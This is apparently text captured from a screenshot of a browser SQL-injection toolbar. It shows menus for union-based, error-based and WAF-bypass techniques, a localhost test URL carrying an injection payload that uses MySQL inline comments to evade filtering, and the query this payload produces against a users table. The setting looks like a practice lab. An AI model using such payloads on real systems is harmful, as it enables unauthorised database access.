 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRY
Load URL http://127.0.0.1/test.php?id=1' /*!order*//*!by*/2%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
admin admin
SELECT first_name,last_name FROM users WHERE user_id = '1' /*!order*//*!by*/2#';